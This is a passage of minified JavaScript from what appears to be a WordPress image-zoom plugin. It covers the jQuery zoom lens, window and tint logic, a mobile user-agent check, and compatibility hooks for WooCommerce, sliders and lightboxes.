"+o.options.borderColour,width:o.options.lensSize+"px",height:o.options.lensSize+"px","border-radius":o.options.borderRadius+"px",cursor:o.options.cursor,"background-repeat":"no-repeat",position:"absolute",overflow:"hidden","z-index":o.options.zIndex};if(!0===o.options.tint&&(i["-webkit-transform"]="translateZ(0)",i.opacity=o.options.lensOpacity,i["-ms-filter"]="progid:DXImageTransform.Microsoft.Alpha(Opacity="+100*o.options.lensOpacity+")",i.filter="alpha(opacity= "+100*o.options.lensOpacity+")"),"round"===o.options.lensShape){var e=o.options.lensSize/2+o.options.borderSize+"px";i["-webkit-border-radius"]=e,i["-moz-border-radius"]=e,i["border-radius"]=e}o.zoomLens=r("<div />").addClass("zoomLens").css(i).appendTo(o.zoomContainer),!0===o.options.lensTriggerClick&&o.zoomLens.on("click",function(){o.$elem.trigger("click")})},buildZoomWindow:function(){var o=this;o.lens.height=o.zw.height/o.ratio.height,o.img_big.height<o.zw.height&&(o.lens.height=o.img_small.height),o.lens.width=o.zw.width/o.ratio.width,o.img_big.width<o.zw.width&&(o.lens.width=o.img_small.width);var i={"background-position":"0px 0px",display:"none",overflow:"hidden","z-index":o.options.zIndex,"-webkit-transform":"translateZ(0)",opacity:o.options.lensOpacity,"-ms-filter":"progid:DXImageTransform.Microsoft.Alpha(Opacity="+100*o.options.lensOpacity+")",filter:"alpha(opacity= "+100*o.options.lensOpacity+")",zoom:1,width:o.lens.width+"px",height:o.lens.height+"px","background-color":o.options.lensColour,cursor:o.options.cursor,"border-radius":o.options.borderRadius+"px",border:o.options.lensBorderSize+"px solid "+o.options.lensBorderColour,"background-repeat":"no-repeat",position:"absolute","box-shadow":"-0px -0px 10px rgba(0, 0, 0, 0.4)"};!1!==o.options.lensOverlay&&(i.background="url("+o.options.lensOverlay+") "+o.options.lensColour),o.zoomLens=r("<div />").addClass("zoomLens").css(i).appendTo(o.zoomContainer),!0===o.options.lensTriggerClick&&o.zoomLens.on("click",function(){o.$elem.trigger("click")}),o.xp&&o.yp||(o.xp=-o.img_big.width/2,o.yp=-o.img_big.height/2);var e={overflow:"hidden","background-position":o.xp+"px "+o.yp+"px","text-align":"center","background-color":o.options.zoomWindowBgColour,width:o.zw.width+"px",height:o.zw.height+"px",float:"left","border-radius":o.options.borderRadius+"px","background-size":o.img_big.width/o.currentZoomLevel+"px "+o.img_big.height/o.currentZoomLevel+"px",display:"none","z-index":o.options.zIndex,border:o.options.borderSize+"px solid "+o.options.borderColour,"background-repeat":"no-repeat",position:"absolute"};if(0<o.options.zoomWindowShadow){var t=2*o.options.zoomWindowShadow+"px "+2*o.options.zoomWindowShadow+"px "+o.options.zoomWindowShadow+"px #ccc";e["box-shadow"]=t,e["-moz-box-shadow"]=t,e["-webkit-box-shadow"]=t,e["-khtml-box-shadow"]=t}return e},buildZoomInner:function(){var o=this,i=o.$elem.css("border-left-width");return o.xp&&o.yp||(o.xp=-o.img_big.width/2,o.yp=-o.img_big.height/2),{overflow:"hidden","margin-left":i,"margin-top":i,"background-position":o.xp+"px "+o.yp+"px",width:o.img_small.width+"px",height:o.img_small.height+.5+"px",float:"left","border-radius":o.options.borderRadius+"px",display:"none",cursor:o.options.cursor,"background-repeat":"no-repeat",position:"absolute","z-index":o.options.zIndex}},buildTint:function(){var o=this;if(o.options.tint){var i={display:"block",position:"absolute","background-color":o.options.tintColour,filter:"alpha(opacity=0)",border:"none",opacity:0,"z-index":o.options.zIndex-20,width:o.img_small.width+"px",height:o.img_small.height+"px"};o.tintContainer=r("<div />").addClass("tintContainer"),o.zoomTint=r("<div />").addClass("zoomTint").css(i),o.zoomLens.wrap(o.tintContainer),o.zoomLens.after(o.zoomTint);var e={position:"absolute",left:"0px",top:"0px","z-index":o.options.zIndex-20,opacity:"0","max-width":"none",width:o.img_small.width+"px",height:o.img_small.height+"px"};"window"===o.options.zoomType&&(e.opacity=1),o.zoomTintImage=r("<img />").css(e).attr("src",o.img_big.src).appendTo(o.zoomLens).on("click",function(){o.$elem.trigger("click")}).on("dragstart",function(){return!1})}},startZoom:function(o){var i=this;if(i.isWindowActive=!1,i.isLensActive=!1,i.isTintActive=!1,i.zoomLock=1,i.scrollingLock=!1,i.changeBgSize=!1,i.currentZoomLevel=i.options.zoomLevel,i.img_small={src:i.$elem.attr("src"),width:i.$elem.width(),height:i.$elem.height(),offset:i.$elem.offset()},i.$elem.css("padding-top")&&(i.img_small.offset.top+=parseInt(i.$elem.css("padding-top")),i.img_small.offset.left+=parseInt(i.$elem.css("padding-left"))),i.img_big.width/i.img_small.width<1&&1===i.options.zoomLevel&&(i.currentZoomLevel=i.img_big.width/i.img_small.width/1.3,i.options.zoomLevel=i.currentZoomLevel),i.ratio={width:i.img_big.width/i.img_small.width/i.currentZoomLevel,height:i.img_big.height/i.img_small.height/i.currentZoomLevel},i.options.ratio&&(i.ratio={width:i.options.ratio,height:i.options.ratio},i.currentZoomLevel=i.img_big.width/i.img_small.width/i.options.ratio,i.options.zoomLevel=i.currentZoomLevel),(i.ratio.height<1||i.ratio.width<1)&&!0!==i.options.scrollZoom)return!1;i.buildZoomContainer();var e={};switch(i.options.zoomType){case"lens":i.buildZoomLens(),i.buildTint();break;case"window":e=i.buildZoomWindow(),i.buildTint();break;case"inner":e=i.buildZoomInner()}var t="body";isNaN(i.options.zoomWindowPosition)||(t=i.zoomContainer),i.zoomWindow=r("<div />").addClass("zoomWindow").css(e).appendTo(t).on("click",function(){i.$elem.trigger("click")});var n=r("<div />").addClass("iz_watermark").css({width:i.img_small.width+"px",height:i.img_small.height+"px","vertical-align":i.options.customTextVAlign,display:"table-cell","text-align":i.options.customTextAlign,color:i.options.customTextColor,"font-size":i.options.customTextSize+"px",padding:"3px"}).html(i.options.customText);if(0<r(".iz_watermark").length&&r(".iz_watermark").remove(),i.zoomWindow.after(n),!1!==i.options.imageTitlePosition&&i.$elem.attr("title")){var s=r("<div />").addClass("iz_image_title").css({color:i.options.imageTitleColour,"background-color":i.options.imageTitleBg,"font-size":i.options.imageTitleSize,width:"100%",position:"absolute",padding:"4px",opacity:"0.85"}).html(i.$elem.attr("title"));"bottom"==i.options.imageTitlePosition&&s.css("bottom","0"),i.zoomWindow.html(s)}i.zoomWindowContainer=r("<div/>").addClass("zoomWindowContainer").css("width",i.zw.width),i.zoomWindow.wrap(i.zoomWindowContainer);var m={backgroundImage:"url('"+i.img_big.src+"')"};"lens"===i.options.zoomType?i.zoomLens.css(m):i.zoomWindow.css(m),(!0===i.options.onClick||i.isTouchDevice())&&i.setElements(!0),i.registerMouseMove(o),i.registerMouseEvents(),i.registerScrollZoom()},registerTouchEnd:function(){this.scrollLock||this.setElements(!1)},registerTouchStart:function(o){var i=this;o.preventDefault();var e=o.originalEvent.touches[0]||o.originalEvent.changedTouches[0];i.mouse={left:parseInt(e.pageX-i.img_small.offset.left),top:parseInt(e.pageY-i.img_small.offset.top)},"lens"==i.options.zoomType&&i.options.lensUnderTouch&&(i.mouse.top-=i.zoomLens.height()/2),i.setPosition(e)},registerTouchMove:function(o){var i=this;o.preventDefault();var e=o.originalEvent.touches[0]||o.originalEvent.changedTouches[0];void 0!==i.img_small&&(i.mouse={left:parseInt(e.pageX-i.img_small.offset.left),top:parseInt(e.pageY-i.img_small.offset.top)},"lens"==i.options.zoomType&&i.options.lensUnderTouch&&(i.mouse.top-=i.zoomLens.height()/2),i.setPosition(e))},registerMouseMove:function(o){var i=this;i.mouse={left:parseInt(o.pageX-i.img_small.offset.left),top:parseInt(o.pageY-i.img_small.offset.top)},i.lastX===o.clientX&&i.lastY===o.clientY||(i.setPosition(o),i.currentLoc=o),i.lastX=o.clientX,i.lastY=o.clientY},registerMouseEvents:function(){var i=this,o=function(o){i.mouse={left:parseInt(o.pageX-i.img_small.offset.left),top:parseInt(o.pageY-i.img_small.offset.top)},i.lastX===o.clientX&&i.lastY===o.clientY||(i.setPosition(o),i.currentLoc=o),i.lastX=o.clientX,i.lastY=o.clientY};i.$elem.on("mousemove",o),i.zoomContainer.on("mousemove",o),"inner"===i.options.zoomType?i.zoomWindow.on("mousemove",o):(i.zoomLens.on("mousemove",o),i.options.tint&&i.zoomTint.on("mousemove",o))},registerScrollZoom:function(){var t=this;if(!t.options.scrollZoom)return t.changeZoomLevel(t.currentZoomLevel),!1;t.changeZoomLevel(t.currentZoomLevel),1!==t.options.zoomLevel&&t.changeZoomLevel(t.currentZoomLevel);var n=2*t.options.scrollZoomIncrement;t.options.minZoomLevel&&(n=t.options.minZoomLevel);t.zoomContainer.add(t.$elem).on("mousewheel DOMMouseScroll MozMousePixelScroll",function(o){t.scrollLock=!0,clearTimeout(r.data(this,"timer")),r.data(this,"timer",setTimeout(function(){t.scrollLock=!1},250));var i=o.originalEvent.wheelDelta||-1*o.originalEvent.detail||o.originalEvent.deltaY;o.stopImmediatePropagation(),o.stopPropagation(),o.preventDefault();var e=0;return t.currentZoomLevel=parseFloat(t.currentZoomLevel),0<i?t.currentZoomLevel>=n&&(e=t.currentZoomLevel-t.options.scrollZoomIncrement):e=t.currentZoomLevel+t.options.scrollZoomIncrement,t.changeZoomLevel(e),!1})},setElements:function(o){var i=this;if(!i.options.zoomEnabled)return!1;!1===o&&(i.$elem.off("mousemove"),i.zoomContainer.off("mousemove click mouseleave"),i.zoomWindow.off("mousemove click"),i.zoomLens&&i.zoomLens.off("mousemove click"),i.zoomTint&&i.zoomTint.off("mousemove"),r(".zoomContainer").remove(),r(".zoomLens").remove(),r(".zoomWindow").remove(),r(".tintContainer").remove()),i.showZoomWindow(o),i.showLens(o),i.showTint(o)},setPosition:function(o){var i=this;if(!i.options.zoomEnabled)return!1;if(i.options.tint&&"inner"!==i.options.zoomType&&i.zoomTint.css({top:0,left:0}),i.options.responsive&&!i.options.scrollZoom&&i.options.showLens)if("lens"===i.options.zoomType)i.zoomLens.css({width:i.options.lensSize+"px",height:i.options.lensSize+"px"});else{var e=i.zw.height/i.ratio.height;i.img_small.height<i.zw.width/i.ratio.width&&(e=i.img_small.height);var t=i.zw.width/i.ratio.width;i.img_small.width<i.zw.width/i.ratio.height&&(t=i.img_small.width),i.zoomLens.css({width:t+"px",height:e+"px"}),i.options.tint&&i.zoomTintImage.css({width:i.img_small.width+"px",height:i.img_small.height+"px"})}i.zoomContainer.css({top:i.img_small.offset.top,left:i.img_small.offset.left});var n={top:!1,bottom:!1,left:!1,right:!1};"window"===i.options.zoomType&&(n.height=i.zoomLens.height()/2,n.width=i.zoomLens.width()/2),"inner"===i.options.zoomType&&(n.height=i.img_small.height/2/i.ratio.height,n.width=i.img_small.width/2/i.ratio.width),n.top=i.mouse.top<n.height,n.bottom=i.mouse.top>i.img_small.height-n.height,n.left=i.mouse.left<n.width,n.right=i.mouse.left>i.img_small.width-n.width,i.bound=n;var s=0;if("lens"==i.options.zoomType&&1==i.is_touch&&(s=-i.zoomLens.height()/2),i.mouse.left<0||i.mouse.top<s||i.mouse.left>i.img_small.width||i.mouse.top>i.img_small.height)i.setElements(!1);else{i.setElements(!0);var m=0,r=0;switch(i.options.zoomType){case"window":m=i.mouse.left-i.zoomLens.width()/2-i.options.lensBorderSize,r=i.mouse.top-i.zoomLens.height()/2-i.options.lensBorderSize,n.bottom&&(r=i.img_small.height-i.zoomLens.height()-i.options.lensBorderSize),n.right&&(m=i.img_small.width-i.zoomLens.width()-i.options.lensBorderSize),n.top&&(r=-i.options.lensBorderSize),n.left&&(m=-i.options.lensBorderSize),i.options.tint&&i.setTintPosition(o);break;case"inner":n.bottom&&(r=Math.max(i.img_small.height-2*i.options.lensBorderSize,0)),n.right&&(m=2*-i.options.lensBorderSize);break;case"lens":i.windowLeftPos=i.zoomLens.width()/2-i.mouse.left*i.ratio.width,i.windowTopPos=i.zoomLens.height()/2-i.mouse.top*i.ratio.height,1==i.is_touch&&i.mouse.top<0&&(i.windowTopPos=i.zoomLens.height()/2-i.mouse.top),i.zoomLens.css({backgroundPosition:i.windowLeftPos+"px "+i.windowTopPos+"px"}),i.changeBackgroundSize(),i.options.tint&&i.setTintPosition(o),m=i.mouse.left-i.zoomLens.width()/2,r=i.mouse.top-i.zoomLens.height()/2}i.setWindowPosition(o),i.options.showLens&&(i.fullwidth&&"lens"!==i.options.zoomType&&(m=0),i.zoomLens.css({left:m+"px",top:r+"px"}))}},showZoomWindow:function(o){var i=this;i.isWindowActive!==o&&(i.fadeEffect(i.zoomWindow,o,i.options.zoomWindowFadeIn,i.options.zoomWindowFadeOut),i.isWindowActive=o)},showLens:function(o){var i=this;i.options.showLens&&i.isLensActive!==o&&(i.fadeEffect(i.zoomLens,o,i.options.lensFadeIn,i.options.lensFadeOut),i.isLensActive=o)},showTint:function(o){var i=this;i.options.tint&&"inner"!==i.options.zoomType&&i.isTintActive!==o&&(o&&i.zoomTint.css({opacity:i.options.tintOpacity}).animate(),i.fadeEffect(i.zoomTint,o,"slow","slow"),i.isTintActive=o)},fadeEffect:function(o,i,e,t){i?0<e?o.stop(!0,!0,!1).fadeIn(e):o.show():0<t?o.stop(!0,!0).fadeOut(t):o.hide()},setWindowPosition:function(o){var i=this;"inner"===i.options.zoomType&&(i.options.zoomWindowPosition=1),i.options.zoomWindowOffsetx=parseInt(i.options.zoomWindowOffsetx),i.options.zoomWindowOffsety=parseInt(i.options.zoomWindowOffsety);var e=i.options.zoomWindowOffsety,t=i.img_small.width;if(isNaN(i.options.zoomWindowPosition)){var n=r("#"+i.options.zoomWindowPosition).offset();e=n.top,t=n.left}else{switch(i.options.zoomWindowPosition){case 4:case 5:case 6:case 7:case 8:e=i.img_small.height;break;case 12:case 13:case 14:case 15:case 16:e=-i.zoomWindow.height()-2*i.options.borderSize;break;case 1:case 11:e=i.options.zoomWindowOffsety;break;case 2:case 10:e=i.img_small.height/2-i.zw.height/2;break;case 3:case 9:e=i.img_small.height-i.zoomWindow.height()-2*i.options.borderSize}switch(i.options.zoomWindowPosition){case 1:case 2:case 3:case 4:case 16:t=i.img_small.width+i.options.zoomWindowOffsetx,!0===i.options.responsive&&"window"===i.options.zoomType&&i.$elem.offset().left+t+i.zw.width>=i.screen.width&&(i.zw.width=i.screen.width-i.$elem.offset().left-t-20,i.zoomWindow.css({width:i.zw.width}),i.zoomLens.css({width:i.zw.width/i.ratio.width})),"inner"===i.options.zoomType&&(t=i.options.zoomWindowOffsetx);break;case 8:case 9:case 10:case 11:case 12:!0===i.options.responsive&&"window"===i.options.zoomType&&i.zw.width+2*i.options.borderSize+i.options.zoomWindowOffsetx>=i.$elem.offset().left&&(i.zw.width=i.$elem.offset().left-2*i.options.borderSize-i.options.zoomWindowOffsetx-20,i.zoomWindow.css({width:i.zw.width}),i.zoomLens.css({width:i.zw.width/i.ratio.width})),t=-i.zw.width-2*i.options.borderSize-3*i.options.zoomWindowOffsetx;break;case 5:case 15:t=i.img_small.width-i.zoomWindow.width()-2*i.options.borderSize;break;case 6:case 14:t=i.img_small.width/2-i.zw.width/2-2*i.options.borderSize;break;case 7:case 13:t=0}}if(e+=i.options.zoomWindowOffsety,t+=i.options.zoomWindowOffsetx,"window"===i.options.zoomType&&i.options.adjustZoomWindowHeight){var s="innerHeight"in a?a.innerHeight:l.documentElement.offsetHeight,m=a.pageYOffset||l.documentElement.scrollTop;i.img_small.offset.top-m+i.zw.height>s&&(e=-(i.img_small.offset.top-m+i.zw.height-s+10),i.zw.height+20>s&&(i.zw.height=s-20,i.zoomWindow.css({height:i.zw.height}),i.zoomLens.css({height:i.zw.height/i.ratio.height})))}"inner"==i.options.zoomType&&(t=0),i.zoomWindow.css({top:e,left:t}),i.windowLeftPos=i.zoomWindow.width()/2-i.mouse.left*i.ratio.width,i.windowTopPos=i.zoomWindow.height()/2-i.mouse.top*i.ratio.height,(i.bound.top||i.fullheight)&&(i.windowTopPos=0),(i.bound.left||i.fullwidth)&&(i.windowLeftPos=0),i.bound.bottom&&(i.windowTopPos=i.zoomWindow.height()-i.img_big.height/i.currentZoomLevel),i.bound.right&&(i.windowLeftPos=i.zoomWindow.width()-i.img_big.width/i.currentZoomLevel),"window"!==i.options.zoomType&&"inner"!==i.options.zoomType||(1===i.zoomLock&&(i.ratio.width<=1&&(i.windowLeftPos=0),i.ratio.height<=1&&(i.windowTopPos=0)),0<i.options.easingAmount?i.easingEffect(o):(i.changeBackgroundSize(),i.zoomWindow.css({backgroundPosition:i.windowLeftPos+"px "+i.windowTopPos+"px"})))},changeBackgroundSize:function(){var o=this;if(o.changeBgSize){var i=o.img_big.width/o.newZoomLevel+"px "+o.img_big.height/o.newZoomLevel+"px";"lens"===o.options.zoomType&&o.zoomLens.css({"background-size":i}),o.zoomWindow.css({"background-size":i}),o.changeBgSize=!1}},easingEffect:function(o){var i=this;i.xp||(i.xp=0),i.yp||(i.yp=0),i.loop||(i.loop=setInterval(function(){i.xp+=(i.windowLeftPos-i.xp)/i.options.easingAmount,i.yp+=(i.windowTopPos-i.yp)/i.options.easingAmount,0<i.xp&&(i.xp=0),0<i.yp&&(i.yp=0),i.yp<i.zoomWindow.height()-i.img_big.height/i.currentZoomLevel&&(i.yp=i.zoomWindow.height()-i.img_big.height/i.currentZoomLevel),i.xp<i.zoomWindow.width()-i.img_big.width/i.currentZoomLevel&&(i.xp=i.zoomWindow.width()-i.img_big.width/i.currentZoomLevel),i.scrollingLock?(clearInterval(i.loop),i.xp=i.zoomWindow.width()/2-i.mouse.left*i.ratio.width,i.yp=i.zoomWindow.height()/2-i.mouse.top*i.ratio.height,i.changeBackgroundSize(),i.zoomWindow.css({backgroundPosition:i.windowLeftPos+"px "+i.windowTopPos+"px"}),i.scrollingLock=!1,i.loop=!1):(i.changeBackgroundSize(),i.zoomWindow.css({backgroundPosition:i.xp+"px "+i.yp+"px"}))},16))},setTintPosition:function(){var o=this;o.options.tint&&(o.tintpos=o.zoomLens.width()/2-o.mouse.left,o.tintposy=o.zoomLens.height()/2-o.mouse.top,(o.bound.top||o.fullheight)&&(o.tintposy=0),(o.bound.left||o.fullwidth)&&(o.tintpos=0),o.bound.bottom&&(o.tintposy=o.zoomLens.height()-o.img_small.height),o.bound.right&&(o.tintpos=o.zoomLens.width()-o.img_small.width),o.zoomTintImage.css({left:o.tintpos+"px",top:o.tintposy+"px"}))},changeZoomLevel:function(o){var i=this;i.scrollingLock=!0,i.newZoomLevel=parseFloat(o).toFixed(2),"inner"===i.options.zoomType&&(i.zw.width=i.img_small.width,i.zw.height=i.img_small.height);var e=parseFloat(i.img_big.height/i.zw.height).toFixed(2),t=parseFloat(i.img_big.width/i.zw.width).toFixed(2);i.newZoomLevel=Math.min(e,t,i.newZoomLevel),i.newZoomLevel<.1&&(i.newZoomLevel=.1),i.ratio.width=i.img_big.width/i.newZoomLevel/i.img_small.width,i.ratio.height=i.img_big.height/i.newZoomLevel/i.img_small.height,i.zoomLock=0,i.changeBgSize=!0,i.currentZoomLevel=i.newZoomLevel,"window"===i.options.zoomType&&i.zoomLens.css({height:String(i.zw.height/i.ratio.height)+"px",width:String(i.zw.width/i.ratio.width)+"px"}),i.setPosition(i.currentLoc)}};r.fn.image_zoom=function(e){return this.each(function(){function o(){}var i=r.extend(!0,{},r.fn.image_zoom.options,e);o.prototype=t,(new o).init(i,this)})},r.fn.image_zoom.options={zoomEnabled:!0,zoomLevel:1,ratio:!1,onClick:!1,scrollZoom:!1,scrollZoomIncrement:.1,adjustZoomWindowHeight:!1,minZoomLevel:!1,maxZoomLevel:!1,easingAmount:12,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:360,zoomWindowOffsetx:0,zoomWindowOffsety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",zoomWindowShadow:4,lensFadeIn:!1,lensFadeOut:!1,lensOverlay:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",borderRadius:0,lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:.4,cursor:"default",responsive:!1,responsiveThreshold:550,customText:"",customTextSize:12,customTextColor:"#ccc",customTextAlign:"bottom",customTextVAlign:"center",zIndex:999,onMouseMove:!1,lensOverflow:!0,lensTriggerClick:!0,imageTitleBg:"#000",imageTitleColour:"#fff",imageTitleSize:12,lensUnderTouch:!0,imageTitlePosition:!1,onComplete:r.noop}}(jQuery,window,document);window.mobilecheck=function(){var o,e=!1;return o=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(o)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(o.substr(0,4)))&&(e=!0),e},jQuery(window).ready(function(n){function i(o,e,t,i){var a;o.attr(t)&&(a=o.attr(t)),e.attr(t)?o.attr(t,e.attr(t)):o.removeAttr(t),i&&(a&&0<a.length?e.attr(t,a):e.removeAttr(t))}function a(o,e,t,i){temp=o.data(t),e.data(t)||e.data(t,""),o.data(t,e.data(t)),temp||(temp=""),i&&e.data(t,temp)}({init:function(){window.mobilecheck()&&"1"!=IZ.enable_mobile||this.is_wysiwyg_editor()||(this.use_zoooom_class(),this.compat_flexslider(),this.compat_woocommerce2(),this.compat_woocommerce3_slider(),this.compat_woocommerce3_no_slider(),this.compat_fancybox(),this.compat_search_filter_pro(),this.compat_huge_it_gallery(),this.compat_flatsome_gallery(),this.compat_jetpack_lightbox(),this.compat_lightbox_photo_gallery(),this.compat_lightbox_avada_portfolio(),this.compat_lightbox_prettyphoto(),this.compat_simplelightbox(),this.compat_magnific_popup(),this.compat_lightbox_media_grid(),this.compat_nextgenpro_lightbox(),this.compat_owl_carousel(),this.compat_flickity_carousel(),this.compat_slick_carousel(),this.compat_lightbox_etoile(),this.compat_featherlight(),this.compat_woo_layout_injector(),void 0!==IZ.shopkeeper&&"1"==IZ.shopkeeper&&this.enable_on_swiper(".woocommerce-product-gallery"),void 0!==IZ.swiper&&0<IZ.swiper.length&&this.enable_on_swiper(IZ.swiper),this.compat_lightbox_elementor(),this.compat_woo_openswatch())},is_wysiwyg_editor:function(){if(0<n("body.elementor-editor-active").length)return!0;if(0<n("body.fl-builder-edit").length)return!0;var o=window.location!=window.parent.location?window.parent.location.href:window.location.href;return 0<o.indexOf("vc_action=vc_inline")||0<o.indexOf("vc_editable=true")||(0<o.indexOf("et_fb=")||0<o.indexOf("et_fb="))},use_zoooom_class:function(){n(".is-style-zoooom").each(function(){n(this).addClass("zoooom")}),n(".zoooom").each(function(){"IMG"!==this.tagName&&(n(this).find("img").addClass("zoooom"),n(this).removeClass("zoooom"))}),n("img[data-lazy-src]").each(function(){if(n(this).attr("data-zoom-image",n(this).data("lazy-src")),n(this).attr("srcset")){var t=0,i="";n(this).attr("srcset").split(", ").forEach(function(o){var e=o.split(" ");parseInt(e[1])>t&&(t=parseInt(e[1]),i=e[0])}),0<i.length&&n(this).attr("data-zoom-image",i)}}),n("img[data-lazy-type]").each(function(){n(this).attr("data-zoom-image",n(this).data("src"))}),n("img[data-src].lazyload").each(function(){n(this).attr("data-zoom-image",n(this).data("src"))}),n("img[data-large_image]").each(function(){n(this).attr("data-zoom-image",n(this).data("large_image"))});var t=void 0===IZ.options.zoomWindowPosition?1:IZ.options.zoomWindowPosition;n(".zoooom-left img, img.zoooom-left").each(function(){var o=new Map([[1,11],[2,10],[3,9]]),e=o.has(t)?o.get(t):11;n(this).attr("data-zoom-attr",'{"zoomWindowPosition": '+e+"}")}),n(".zoooom-right img, img.zoooom-right").each(function(){var o=new Map([[11,1],[10,2],[9,3]]),e=o.has(t)?o.get(t):1;n(this).attr("data-zoom-attr",'{"zoomWindowPosition": '+e+"}")});var e="img.zoooom, .zoooom img, .mp_product_image_single, a.zoomGallery img, .portfolio_images img, .single-fluxus_portfolio .project-image img, .attachment-product_page_image, .product-slider-image, .slider-content-images img";if(n(e).image_zoom(IZ.options),n("img.zoooom, a.zoomGallery").attrchange(r),n("body").observe("added",".zoooom",function(o){IZ.options.onMouseMove=!0,n(".zoooom img, img.zoooom").image_zoom(IZ.options),n("body").observe("removed",".zoooom",function(o){n(".zoomContainer").remove()})}),""!=IZ.custom_class&&n(IZ.custom_class).image_zoom(IZ.options),"function"==typeof n.unveil&&n("img.unveil").unveil(0,function(){n(this).load(function(){n("img.zoooom").image_zoom(IZ.options),n(".zoooom img").image_zoom(IZ.options)})}),n(window).on("resize",function(o){window.resizeEvt,n(window).on("resize",function(){clearTimeout(window.resizeEvt),window.resizeEvt=setTimeout(function(){n(".zoomContainer").remove(),n(e).image_zoom(IZ.options)},500)})}),"1"==IZ.woo_categories){var o=".tax-product_cat .products img, .post-type-archive-product .products img";n(o).image_zoom(IZ.options),n(document).on("yith-wcan-ajax-filtered",function(){n(".zoomContainer").remove(),n(o).image_zoom(IZ.options)})}"1"==IZ.force_attachments&&n(".type-attachment img").image_zoom(IZ.options)},compat_flexslider:function(){if(0!==IZ.flexslider.length){var o=".slides",e=".flex-active-slide";if(0<n(IZ.flexslider+" .lvca-slide").length&&(o=".lvca-slide",e=".lvca-flex-active-slide"),0<n(IZ.flexslider+" .woocommerce-product-gallery__image").length&&(o=".woocommerce-product-gallery__image"),0<n(IZ.flexslider+" "+o).length){setTimeout(function(){n(IZ.flexslider+" img").first().image_zoom(IZ.options)},500);var t="";n(IZ.flexslider+" "+o).attrchange({trackValues:!0,callback:function(o){o.newValue!=t&&(n(".zoomContainer").remove(),setTimeout(function(){n(IZ.flexslider+" "+e+" img").image_zoom(IZ.options)},400)),t=o.newValue}}),n(IZ.flexslider+" .slides li").attrchange({trackValues:!0,callback:function(o){"class"===o.attributeName&&(n(".zoomContainer").remove(),setTimeout(function(){n(IZ.flexslider+" "+e+" img").image_zoom(IZ.options)},400))}})}}},compat_woocommerce2:function(){"1"==IZ.with_woocommerce&&(0===IZ.flexslider.length&&(0<n(".woocommerce-product-gallery .attachment-shop_single").length&&n(".woocommerce-product-gallery .attachment-shop_single").image_zoom(IZ.options),n(".woocommerce-product-gallery .attachment-shop_single").attrchange(r)),"0"==IZ.remove_lightbox_thumbnails&&"0"==IZ.remove_lightbox||n("a[data-rel^='zoomImage']").each(function(o){n(this).on("click",function(o){if(1<(i=n(".attachment-shop_single")).length)var i=n(this).closest(".images").find(n(".attachment-shop_single"));var a=n(this).find("img");if(o.preventDefault(),!1===a.hasClass("attachment-shop_single")){i.removeAttr("srcset").removeAttr("sizes"),a.removeAttr("srcset").removeAttr("sizes");var e,t=a.attr("src");n.each(["alt","title"],function(o,e){var 